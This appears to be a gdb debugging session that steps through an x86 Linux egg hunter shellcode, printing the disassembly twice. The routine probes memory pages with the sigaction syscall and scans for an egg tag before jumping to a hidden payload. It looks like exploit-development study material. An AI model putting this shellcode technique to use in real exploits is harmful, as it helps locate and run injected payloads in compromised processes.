 (gdb) stepi
Dump of assembler code for function egg_hunter:
   0x0804a040 <+0>:     xor    ecx,ecx
   0x0804a042 <+2>:     xor    cx,0xfff
=> 0x0804a047 <+7>:     inc    ecx
   0x0804a048 <+8>:     push   0x43
   0x0804a04a <+10>:    pop    eax
   0x0804a04b <+11>:    int    0x80
   0x0804a04d <+13>:    cmp    al,0xf2
   0x0804a04f <+15>:    je     0x804a042 <egg_hunter+2>
   0x0804a051 <+17>:    mov    eax,0x4a424f59
   0x0804a056 <+22>:    mov    edi,ecx
   0x0804a058 <+24>:    scas   eax,DWORD PTR es:[edi]
   0x0804a059 <+25>:    jne    0x804a047 <egg_hunter+7>
   0x0804a05b <+27>:    scas   eax,DWORD PTR es:[edi]
   0x0804a05c <+28>:    jne    0x804a047 <egg_hunter+7>
   0x0804a05e <+30>:    jmp    edi
   0x0804a060 <+32>:    add    BYTE PTR [eax],al
End of assembler dump.
0xfff:  Error while running hook_stop:
Cannot access memory at address 0xfff
0x0804a047 in egg_hunter ()
(gdb) stepi
Dump of assembler code for function egg_hunter:
   0x0804a040 <+0>:     xor    ecx,ecx
   0x0804a042 <+2>:     xor    cx,0xfff
   0x0804a047 <+7>:     inc    ecx
=> 0x0804a048 <+8>:     push   0x43
   0x0804a04a <+10>:    pop    eax
   0x0804a04b <+11>:    int    0x80
   0x0804a04d <+13>:    cmp    al,0xf2
   0x0804a04f <+15>:    je     0x804a042 <egg_hunter+2>
   0x0804a051 <+17>:    mov    eax,0x4a424f59
   0x0804a056 <+22>:    mov    edi,ecx
   0x0804a058 <+24>:    scas   eax,DWORD PTR es:[edi]
   0x0804a059 <+25>:    jne    0x804a047 <egg_hunter+7>
   0x0804a05b <+27>:    scas   eax,DWORD PTR es:[edi]
   0x0804a05c <+28>:    jne    0x804a047 <egg_hunter+7>
   0x0804a05e <+30>:    jmp    edi
   0x0804a060 <+32>:    add    BYTE PTR [eax],al
End of assembler dump.
0x1000: Error while running hook_stop:
Cannot access memory at address 0x1000
0x0804a048 in egg_hunter ()
(gdb)